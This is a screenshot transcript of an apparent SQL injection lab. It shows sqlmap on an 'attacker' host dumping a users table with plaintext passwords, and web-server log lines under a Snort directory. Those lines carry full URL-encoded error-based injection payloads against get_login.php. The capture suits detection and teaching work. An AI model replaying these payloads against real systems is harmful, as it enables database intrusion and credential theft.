 ubuntu@attacker: ~
ubuntu@attacker: ~ 277x30
[00:17:29] [INFO] retrieved: '2'
[00:17:29] [INFO] retrieved: 'az4eL?'
[00:17:29] [INFO] retrieved: 'enzo.teles'
[00:17:29] [INFO] retrieved: 'user'
[00:17:29] [INFO] retrieved: '3'
[00:17:29] [INFO] retrieved: 'awes0me_t3ach3r'
[00:17:29] [INFO] retrieved: 'lorena.borges'
[00:17:29] [INFO] retrieved: 'user'
[00:17:29] [INFO] retrieved: '4'
[00:17:29] [INFO] retrieved: 'kek123%'
[00:17:29] [INFO] retrieved: 'gui.fornari'
Database: public
Table: users
[4 entries]
+----+--------+-----------------+---------------+
| id | role   | password        | username      |
+----+--------+-----------------+---------------+
| 1  | admin  | password123     | admin         |
| 2  | user   | az4eL?          | enzo.teles    |
| 3  | user   | awes0me_t3ach3r | lorena.borges |
| 4  | user   | kek123%         | gui.fornari   |
+----+--------+-----------------+---------------+
[00:17:29] [INFO] table 'public.users' dumped to CSV file '/home/ubuntu/.local/share/sqlmap/output/18.207.225.1/dump/public/users.csv'
[00:17:29] [INFO] fetched data logged to text files under '/home/ubuntu/.local/share/sqlmap/output/18.207.225.1'
[00:17:29] [WARNING] your sqlmap version is outdated
[*] ending @ 00:17:29 /2025-07-13/
ubuntu@attacker:~$
ubuntu@webserver: /var/log/snort 208x25
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%204591%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28%22role%22%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%202%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2
8113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27RZYf%27%3D%27RZYf&password=admin HTTP/1.1" 200 1214 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%206792%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28id%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%202%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%
7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27iPuE%27%3D%27iPuE&password=admin HTTP/1.1" 200 1214 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%202886%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28password%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%202%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%281
13%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27zFBz%27%3D%27zFBz&password=admin HTTP/1.1" 200 1226 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%203125%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28username%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%202%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%281
13%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27VyJs%27%3D%27VyJs&password=admin HTTP/1.1" 200 1223 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%203765%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28%22role%22%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%203%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%2
8113%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27gLlU%27%3D%27gLlU&password=admin HTTP/1.1" 200 1214 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%206110%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28id%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%203%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%
7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27AlZo%27%3D%27AlZo&password=admin HTTP/1.1" 200 1214 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%201650%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28password%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%203%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%281
13%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27AvLt%27%3D%27AvLt&password=admin HTTP/1.1" 200 1221 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"
34.238.245.233 - - [13/Jul/2025:00:17:29 +0000] "GET /get_login.php?username=admin%27%20AND%203987%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28S
ELECT%20COALESCE%28CAST%28username%20AS%20VARCHAR%2810000%29%29%3A%3Atext%2C%28CHR%2832%29%29%29%20FROM%20public.users%20ORDER%20BY%20id%20OFFSET%203%20LIMIT%201%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%281
13%29%7C%7CCHR%28118%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27NRvj%27%3D%27NRvj&password=admin HTTP/1.1" 200 1221 "-" "sqlmap/1.8.4#stable (https://sqlmap.org)"